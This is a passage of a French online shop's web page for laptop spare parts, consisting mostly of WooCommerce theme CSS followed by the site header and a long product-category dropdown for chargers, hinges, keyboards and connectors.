    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>
    <body id="blog" class="archive tax-product_cat term-chargeurs-pour-ordinateurs-portable-lenovo-chargeur term-472 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung (1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables (37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option 